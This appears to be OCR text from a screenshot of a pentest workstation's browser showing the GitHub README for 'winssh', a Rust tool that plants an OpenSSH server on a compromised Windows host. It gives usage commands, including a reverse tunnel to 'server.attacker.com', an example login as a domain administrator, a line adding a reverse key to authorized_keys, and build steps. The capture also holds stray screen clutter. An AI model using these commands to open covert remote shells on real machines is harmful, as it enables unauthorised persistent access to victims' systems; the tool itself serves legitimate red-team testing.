 1 2 3 4 10
CPU 0.00% RAM 13.5G Disk 142G IN 0K OUT 0K 10.8.0.2 Sunday, 09 July 2023 11:26:46
(1) Roundcube Webmail
GitHub - xct/winssh
https://github.com/xct/winssh/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md
When launched without arguments, winssh.exe default to start an OpenSSH server on port 127.0.0.1:8022. You
can specify a port using:
winssh.exe --port <port>
You can also specify a server and port to connect back to using:
winssh.exe --tunnel-server server.attacker.com --tunnel-port 2222
Then on your machine, you can just connect to the ssh port you forwarded:
ssh -i files/key dummy@localhost -p 8022
WORK-JUNON\administrator
ssh -i files/key 'WORK-JUNON\administrator'@localhost -p 8022
work-junon\administrator@S021M015 C:\Users\administrator.WORK-JUNON>
Note that the server banner is the username we need to use to connect!
On every build new keys will be generated. After starting the server you can use the "key" from the files directory.
The key key_reverse from the files directory is used to connect back to the remote server (if specified) so you will
need to add it to your authorized_keys file, e.g.:
cat files/reverse_key.pub >> /home/tunnel/.ssh/authorized_keys
Compile
rustup target add x86_64-pc-windows-gnu
rustup toolchain install stable-x86_64-pc-windows-gnu
Windows:
cargo build --release --target x86_64-pc-windows-gnu
xct xct
justaskingquestions
Languages
Rust 100.0%